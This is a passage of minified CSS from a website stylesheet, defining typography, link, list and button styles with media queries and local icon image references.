(min-width:769px){.type-medium{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-medium-responsive{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;letter-spacing:-.24}@media screen and (min-width:769px){.type-medium-responsive{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-small{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}.type-small-responsive{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem;font-weight:500}@media screen and (min-width:769px){.type-small-responsive{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}}.type-small--lg-line-height{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}@media screen and (min-width:769px){.type-small--lg-line-height{line-height:1rem}}.type-x-small{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}@media screen and (min-width:769px){.type-x-small{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.type-headline{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem;text-transform:none;margin:0 0 .75rem}@media screen and (min-width:769px){.type-headline{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.type-medium-headline{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:28px;line-height:33px;font-size:1.75rem;line-height:2.0625rem;text-transform:none;margin:0 0 .75rem}@media screen and (min-width:769px){.type-medium-headline{font-size:28px;line-height:33px;font-size:1.75rem;line-height:2.0625rem}}.type-large-headline{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem;text-transform:none;margin:0 0 .75rem}@media screen and (min-width:769px){.type-large-headline{font-size:34px;line-height:46px;font-size:2.125rem;line-height:2.875rem}}.type-x-small-credits{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}@media screen and (min-width:769px){.type-x-small-credits{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.type-credits{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.type-credits{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.type-large-credits{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.type-large-credits{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.type-large-credits--new p.credit{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;display:inline;font-weight:700;font-size:20px;line-height:30px;font-size:1.25rem;line-height:1.875rem}.type-large-credits--new p.credit:not(:last-child):after{content:" \2022   "}.type-large-credits--new a{font-weight:400;color:#000!important}.premier .type-large-credits--new a{color:#fff!important}.shop-title .type-large-credits--new a,.shop-title .type-large-credits--new span{color:#000!important}.type-small-credits p{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;display:inline;font-weight:700;font-size:12px;line-height:22px;font-size:.75rem;line-height:1.375rem}.type-small-credits p:not(:last-child):after{content:" \2022   "}.type-small-credits a{font-weight:400}.type-small-credits a:hover{color:inherit!important}.shop-title .type-small-credits a{color:#000!important}.type-dollar-value{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;font-weight:600;letter-spacing:.27px}h1,h2,h3,h4,h5,h6{margin-bottom:0;font-weight:400}.type-h1,.type-h2,.type-h3,.type-h4,.type-h5,.type-h6{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:400;display:block}.type-h1.heading-underline,.type-h2.heading-underline,.type-h3.heading-underline,.type-h4.heading-underline,.type-h5.heading-underline,.type-h6.heading-underline{border-bottom:1px solid}.type-h1.type-inline,.type-h2.type-inline,.type-h3.type-inline,.type-h4.type-inline,.type-h5.type-inline,.type-h6.type-inline{display:inline-block}.type-circular,.type-circular-italic{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}.type-circular-italic{font-style:italic}.type-normal{font-style:normal}.type-italic{font-style:italic}.type-h1.type-circular,.type-h2.type-circular,.type-h3.type-circular,.type-h4.type-circular,.type-h5.type-circular,.type-h6.type-circular{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:none}.type-h1.type-circular-italic,.type-h2.type-circular-italic,.type-h3.type-circular-italic,.type-h4.type-circular-italic,.type-h5.type-circular-italic,.type-h6.type-circular-italic{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:italic;text-transform:none}.type-h1.type-circular{letter-spacing:-.36px}.type-h1{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-h1{font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem}}.type-h1-secondary{margin-top:0;letter-spacing:-.72px;font-weight:500;font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}.type-h1-responsive,.type-h1-secondary{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase}.type-h1-responsive{letter-spacing:-.2px;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}@media screen and (min-width:769px){.type-h1-responsive{letter-spacing:-.72px;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;margin-bottom:1.125rem}}.type-h2{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem}@media screen and (min-width:769px){.type-h2{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}.type-h2-secondary{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem;font-weight:700;letter-spacing:.2px;color:#ad924c!important}h2.section-header{margin:2rem 0 0;padding-bottom:.1875rem;border-bottom:1px solid #8c9091}.type-header-170{letter-spacing:.15px;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.type-header-170,.type-header-270{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}.type-header-270{letter-spacing:.17px;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}h3.section-header{margin:2.5rem 0 0;padding-bottom:.1875rem;border-bottom:1px solid #8c9091}.type-h3{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-h3{font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}}.type-h3-responsive{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-h3-responsive{font-size:28px;line-height:32px;font-size:1.75rem;line-height:2rem}}.type-h3-h4{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:1200px){.type-h3-h4{font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem}}@media screen and (min-width:1410px){.type-h3-h4{font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem}}.type-h3-secondary{letter-spacing:.23px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;text-transform:uppercase}.type-header-370{letter-spacing:.2px;line-height:24px;line-height:1.5rem;margin:0 0 .75rem}.type-h4,.type-header-370{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;font-size:1rem;text-transform:uppercase}.type-h4{line-height:20px;line-height:1.25rem;margin-bottom:.75rem}@media screen and (min-width:769px){.type-h4{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}.type-h4-responsive{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;text-transform:uppercase;margin-bottom:.75rem}@media screen and (min-width:769px){.type-h4-responsive{font-size:18px;line-height:22px;font-size:1.125rem;line-height:1.375rem}}.type-header-460{letter-spacing:.23px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin:0 0 .5rem}@media screen and (min-width:769px){.type-header-460{font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem}}.type-header-470{letter-spacing:.23px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin:0 0 .5rem}@media screen and (min-width:769px){.type-header-470{font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem}}.type-h5{letter-spacing:.18px;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.type-h5,.type-header-570{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}.type-header-570{letter-spacing:.24px;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;margin:0 0 .75rem}@media screen and (min-width:769px){.type-header-570{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.type-h6{letter-spacing:.24px;font-weight:700;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}.type-h6,.type-header-650{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase}.type-header-650{letter-spacing:0;font-weight:500;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.type-header-650{font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}}.type-header-670{letter-spacing:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;margin-bottom:.375rem;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.type-header-670{font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}}.type-xl-heading{letter-spacing:-.36px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:lighter;font-size:36px;line-height:38px;font-size:2.25rem;line-height:2.375rem;text-transform:uppercase;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-xl-heading{font-size:36px;line-height:38px;font-size:2.25rem;line-height:2.375rem}}.type-xxl-heading{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:52px;line-height:56px;font-size:3.25rem;line-height:3.5rem;margin-bottom:1.125rem}@media screen and (min-width:769px){.type-xxl-heading{font-size:52px;line-height:56px;font-size:3.25rem;line-height:3.5rem}}.input-help-text{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block}.org__section .input-help-text:first-of-type{margin-top:.75rem}.org__section .input-help-text+.input-help-text{margin-bottom:0}.input-error-text{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block;color:#ca0828}.org__section .input-error-text:first-of-type{margin-top:.75rem}.org__section .input-error-text+.input-help-text{margin-bottom:0}.error-message,.input-help-text.error-message{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block}.org__section .error-message:first-of-type,.org__section .input-help-text.error-message:first-of-type{margin-top:.75rem}.org__section .error-message+.input-help-text,.org__section .input-help-text.error-message+.input-help-text{margin-bottom:0}.error-message~.type-label,.input-help-text.error-message~.type-label{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0;display:block}.org__section .error-message~.type-label:first-of-type,.org__section .input-help-text.error-message~.type-label:first-of-type{margin-top:.75rem}.org__section .error-message~.type-label+.input-help-text,.org__section .input-help-text.error-message~.type-label+.input-help-text{margin-bottom:0}.error-message~.type-label,.error~.type-label,.required-label{color:#dc2743}.type-attribute-label{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem;text-transform:uppercase;font-weight:700;margin-bottom:.5rem}.type-body-140{font-weight:400}.type-body-140,.type-body-170{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;letter-spacing:0}.type-body-170{font-weight:700}.type-body-240{font-weight:400}.type-body-240,.type-body-250{font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}.type-body-250{font-weight:500}.type-body-260{font-weight:600}.type-body-260,.type-body-270{font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}.type-body-270{font-weight:700}.type-body-340{font-weight:400;margin-bottom:0!important}.type-body-340,.type-body-360{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;letter-spacing:.27px}.type-body-360{font-weight:600}.type-body-370{font-weight:700;letter-spacing:.27px}.type-body-370,.type-body-440{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.type-body-440{font-weight:400;letter-spacing:0}@media screen and (min-width:769px){.type-body-440{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-body-460{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;letter-spacing:0}@media screen and (min-width:769px){.type-body-460{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-body-470{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;letter-spacing:0}@media screen and (min-width:769px){.type-body-470{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-link{color:#1a1919;text-decoration:underline;cursor:pointer}.type-link,.type-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link svg *{fill:currentColor}.type-link:active,.type-link:hover{color:#ac9151}.type-link:active svg *,.type-link:hover svg *{fill:currentColor}.type-link--arrow{position:relative;display:inline-block}.dashboard-list__item .align-center .type-link--arrow{right:.75rem}.type-link--arrow:after{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-size:100%;width:11px;height:1.3rem;position:absolute;top:.2rem;right:-.8rem}.type-link--arrow.type-small:after{top:.2rem;width:10px}.type-link--back-arrow{position:relative;display:inline-block}.dashboard-list__item .align-center .type-link--back-arrow{right:.75rem}.type-link--back-arrow:before{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat.svg?ab241bc…) no-repeat 50%;-webkit-transform:rotate(-90deg);transform:rotate(90deg);background-size:100%;width:11px;height:1.3rem;position:absolute;top:.05rem;margin-left:-.8rem}.type-link--back-arrow.type-small:after{top:.2rem;width:10px}@media screen and (min-width:769px){.type-link--arrow:after{top:.3rem;width:11px;height:1rem}}.learn-more .type-link--arrow:after{right:-.75rem;height:1.5rem}.type-link--inverted{color:#fff;text-decoration:underline;cursor:pointer}.type-link--inverted,.type-link--inverted svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link--inverted svg *{fill:currentColor}.type-link--inverted:active,.type-link--inverted:hover{color:#ac9151}.type-link--inverted:active svg *,.type-link--inverted:hover svg *{fill:currentColor}.type-link--inverted.type-link--arrow:after{background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat 50%}.type-link--gold{color:#ac9151;text-decoration:underline;cursor:pointer}.type-link--gold,.type-link--gold svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link--gold svg *{fill:currentColor}.type-link--gold:active,.type-link--gold:hover{color:#8c9091}.type-link--gold:active svg *,.type-link--gold:hover svg *{fill:currentColor}.type-link--primary{color:#585cd4;text-decoration:underline;cursor:pointer}.type-link--primary,.type-link--primary svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link--primary svg *{fill:currentColor}.type-link--primary:active,.type-link--primary:hover{color:#8c9091}.type-link--primary:active svg *,.type-link--primary:hover svg *{fill:currentColor}.type-link--disabled{color:#ddd!important;pointer-events:none}.type-link-small{color:#585cd4;font-weight:400;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;text-decoration:underline;cursor:pointer}.type-link-small,.type-link-small svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small svg *{fill:#585cd4}.type-link-small:active,.type-link-small:hover{color:#000}.type-link-small:active svg *,.type-link-small:hover svg *{fill:#000}.type-link-small--arrow{position:relative;display:inline-block}.dashboard-list__item .align-center .type-link-small--arrow{right:.75rem}.type-link-small--arrow:after{content:"";text-decoration:none;display:inline-block;background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-size:100%;width:11px;height:1.3rem;position:absolute;top:.2rem;right:-.8rem}.type-link-small--arrow.type-small:after{top:.2rem;width:10px}@media screen and (min-width:769px){.type-link-small--arrow:after{top:.3rem;width:11px;height:1rem}}.learn-more .type-link-small--arrow:after{right:-.75rem;height:1.5rem}.type-link-small--inverted{color:#fff;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.type-link-small--inverted svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small--inverted:active,.type-link-small--inverted:hover{color:#ac9151}.type-link-small--inverted:active svg *,.type-link-small--inverted:hover svg *{fill:currentColor}.type-link-small--inverted.type-link--arrow:after{background:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931) no-repeat 50%}.type-link-small--gold{color:#ac9151;text-decoration:underline;cursor:pointer}.type-link-small--gold,.type-link-small--gold svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small--gold svg *{fill:currentColor}.type-link-small--gold:active,.type-link-small--gold:hover{color:#8c9091}.type-link-small--gold:active svg *,.type-link-small--gold:hover svg *{fill:currentColor}.type-link-small--primary{color:#585cd4;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.type-link-small--primary svg *{fill:currentColor;-webkit-transition:all .2s ease;transition:all .2s ease}.type-link-small--primary:active,.type-link-small--primary:hover{color:#8c9091}.type-link-small--primary:active svg *,.type-link-small--primary:hover svg *{fill:currentColor}.type-link-small--disabled{color:#ddd!important;pointer-events:none}.icon-link{position:relative;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:10px;line-height:12px;font-size:.625rem;line-height:.75rem;text-transform:uppercase;text-align:center;padding-left:.75rem;text-decoration:none;color:#8c9091}@media screen and (min-width:769px){.icon-link{font-size:10px;line-height:12px;font-size:.625rem;line-height:.75rem}}.icon-link span{position:absolute;left:-.1875rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.icon-link--large{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;color:#1a1919;text-decoration:underline;cursor:pointer;text-transform:none;text-align:left;padding-left:4rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.icon-link--large,.icon-link--large svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.icon-link--large svg *{fill:currentColor}.icon-link--large:active,.icon-link--large:hover{color:#ac9151}.icon-link--large:active svg *,.icon-link--large:hover svg *{fill:currentColor}.icon-link--large span{left:0}.align-center{text-align:center}.align-right{text-align:right}.align-left{text-align:left}ol,ul{-webkit-padding-start:1rem}ol li+li,ul li+li{margin-top:.375rem}ol.flex li+li,ul.flex li+li{margin-top:0}.list-disc{list-style-type:disc}ul.unstyled-list{list-style-type:none;padding:0;margin:0}ul.unstyled-list .inline-list-item{display:inline}ul.unstyled-list.two-column{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}@media screen and (min-width:561px){ul.unstyled-list.three-column{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (min-width:561px){ul.unstyled-list.four-column,ul.unstyled-list.three-column{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}ul.unstyled-list.four-column{-webkit-column-count:4;-moz-column-count:4;column-count:4}}ul.unstyled-list.four-column li,ul.unstyled-list.three-column li,ul.unstyled-list.two-column li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}ul.unstyled-list.song-samples{padding:.25rem 0 2rem}ul.unstyled-list.song-samples .audio-player{width:100%;height:35px;background:#ddd}ul.unstyled-list.margin-right{margin-right:4rem}ul.unstyled-list--flush{margin-bottom:-2.5rem}ul.unstyled-list--centered{margin:0 auto}ol.inline-list,ul.inline-list{list-style-type:none;padding:0;margin:0}ol.inline-list .inline-list-item,ul.inline-list .inline-list-item{display:inline}ol.inline-list li,ul.inline-list li{display:inline-block}ol.inline-list li+li,ul.inline-list li+li{margin-left:.375rem}ol.inline-flex-list,ul.inline-flex-list{list-style-type:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-ms-flex-wrap:wrap;flex-wrap:wrap}ol.inline-flex-list .inline-list-item,ul.inline-flex-list .inline-list-item{display:inline}ul.icon-list{list-style-type:none;padding:0;margin:0;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}ul.icon-list .inline-list-item{display:inline}ul.icon-list li{padding-left:4rem;position:relative}ul.icon-list li span{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}ul.icon-list.list-grid{font-size:14.4px;line-height:22.4px;font-size:.9rem;line-height:1.4rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}ul.icon-list.list-grid li{-ms-flex-preferred-size:50%;flex-basis:50%;padding-left:0}ul.icon-list.list-grid li svg{width:35px;height:35px;margin-bottom:.375rem}@media screen and (min-width:561px){ul.icon-list.list-grid li{-ms-flex-preferred-size:33.3%;flex-basis:33.3%}}@media screen and (min-width:769px){ul.icon-list.list-grid li{-ms-flex-preferred-size:30%;flex-basis:30%}}@media screen and (min-width:1200px){ul.icon-list.list-grid li{-ms-flex-preferred-size:25%;flex-basis:25%}}@media screen and (min-width:769px){ul.icon-list{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}}.quote-lead{width:100%}@media screen and (min-width:769px){.quote-lead{width:75%}}.quote-attribution{padding-top:.375rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}blockquote{font-family:CircularXXWeb,Helvetica,Arial,sans-serif!important;text-transform:none!important}ul.unstyled-list blockquote{margin:0}ul.unstyled-list blockquote .quote-attribution{display:inline}.type-label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;color:#000;font-weight:600;display:block;margin-bottom:.375rem}.type-label,.type-label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.type-label--large{letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.type-label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.type-label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.hr,hr{border:none;border-top:1px solid #ddd;margin:2rem 0;display:block}@media screen and (min-width:769px){.hr,hr{margin:3.2rem 0}}.hr--small,hr--small{margin:.75rem 0}.hr-small-margin{margin-top:16px;margin-bottom:16px}.hr-modal{margin:0 97px}.small-padding{margin-top:16px;margin-bottom:16px}.hr-component-margin{margin:2rem 0}.type-normal{font-weight:400}.type-uppercase{text-transform:uppercase}.type-medium-bold,.type-semibold{font-weight:500}.type-bold,strong{font-weight:700}.type-bold.padding-bottom,strong.padding-bottom{padding-bottom:.375rem}.type-italic,em,i{font-style:italic}small{font-size:50%}button{-webkit-appearance:none;background:none;border:none;margin:0;padding:0}button[disabled]:after,html input[disabled]:after{display:none}.btn{padding:1rem 2rem;border:2px solid #585cd4;-webkit-appearance:none;border-radius:0;text-decoration:none;color:#fff;background:#585cd4;display:inline-block;width:100%;opacity:1;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1);cursor:pointer;letter-spacing:.18px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.btn,.btn--base{text-align:center}.btn--base{padding:none;border:2px solid #585cd4}.js-view-toggle .btn{letter-spacing:0;border:1px solid #000}.button-group .btn{width:auto}.btn:hover{opacity:.7}.btn--tertiary{background:transparent;color:#1a1919;padding:8px 30px;border-color:#8c9091;border-width:1px;height:40px;line-height:24px;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:normal;font-weight:500}.home-search .btn--tertiary{color:#fff}.order-confirmation .btn--tertiary{background:inherit;border-color:#8c9091}.btn--tertiary.btn--arrow:after{background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%}.home-search .btn--tertiary.btn--arrow:after{top:0;background-image:url(/images/icon-carat-white.svg?e285b3f94f00d697f6e34161b16af931)}.dashboard .btn--tertiary{font-size:14px!important}.org__section .btn--tertiary{background:#fff}.btn--secondary{background:#fff;border-color:#585cd4;color:#1a1919}.btn--no-border{background:#fff;border:none!important;color:#1a1919}.btn--border-black{border-color:#000!important}.btn--transparent{background:transparent}.btn--black{background:#1a1919;border-color:#1a1919}.btn--silver{border-color:#8c9091}.btn--disabled{border-color:hsla(192,2%,56%,.4);color:hsla(192,2%,56%,.4);cursor:not-allowed;background-color:#e0e0d6}.btn--disabled:after{display:none}.btn--no-border{border:none}.btn--no-border:after{display:none}.btn--dashboard{background:transparent;color:#1a1919;padding:8px 54px;border-color:#8c9091;border-width:1px;font-size:14px;line-height:16px;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:normal;font-weight:500;height:32px;width:290px}.btn--dashboard.disabled{background-color:#f0f0f0}.btn--scrim{background:#000 48%}.btn--dashboard-detail{background:transparent;color:#1a1919;padding:8px 27px;border-color:#8c9091;border-width:1px;font-size:14px;line-height:16px;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-style:normal;font-weight:500;height:32px;width:229px}.btn--dashboard-detail.disabled{background-color:#f0f0f0;color:#8c9091}.btn--centered{display:block;margin-left:auto;margin-right:auto}.btn--small{padding:0 .75rem;max-height:40px;font-size:14px;line-height:38px;font-size:.875rem;line-height:2.375rem}.js-view-toggle .btn--small{font-size:14px!important;line-height:18!important;height:35px}.btn--small.btn--arrow{padding-right:2rem}.btn--small-narrow{width:212px}.btn--small-secondary{width:264px;height:40px}.btn--large{max-width:180px}@media screen and (min-width:1200px){.btn--large{min-width:304px}}.btn--large--full{display:block;width:100%;max-width:none}.btn--sticky-nav{padding:.5625rem 1.25rem!important;min-width:165px;line-height:18px;border-color:#fff}.btn--padding-light{padding:.5625rem 2.5rem!important}.btn--modal{padding:10px 14px}@media screen and (min-width:769px){.btn--modal{padding:1rem 2rem}}.btn--no-full{width:auto}.btn--type-small{padding:.75rem 1rem!important;font-size:12px;line-height:16px;font-size:.75rem;line-height:1rem}.btn--variant{padding:.75rem;border:1px solid #8c9091;background:#e0e0d6;color:#333;font-size:11px;line-height:13px;font-size:.6875rem;line-height:.8125rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.btn--variant:hover{opacity:1;background:hsla(60,14%,86%,.7);border:1px solid hsla(192,2%,56%,.7)}.btn--variant.current{color:#000;border:1px solid #585cd4;background:rgba(88,92,212,.16);-webkit-box-shadow:0 1px 4px rgba(88,92,212,.5);box-shadow:0 1px 4px rgba(88,92,212,.5)}.btn--variant.current:hover{background:rgba(88,92,212,.09);border:1px solid rgba(88,92,212,.7)}.btn--variant.current .btn__price{color:#585cd4}.btn--variant.current .btn__price--old{color:#8c9091}.btn--variant.current.disabled{border-color:rgba(88,92,212,.5);color:hsla(192,2%,56%,.4);background:transparent}.btn--variant.disabled{border-color:hsla(192,2%,56%,.4);color:hsla(192,2%,56%,.4);background:transparent}.btn--variant.disabled:after{display:none}.btn--variant.disabled .btn__price,.btn--variant.disabled .btn__price--old{color:hsla(192,2%,56%,.4)}.btn--variant.disabled .tooltip svg g{fill:hsla(192,2%,56%,.4)}.btn--variant.disabled .tooltip__content{color:#1a1919}.btn--search{position:relative;display:inline-block;padding-left:2rem;height:52px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700!important;-webkit-box-shadow:2px 2px 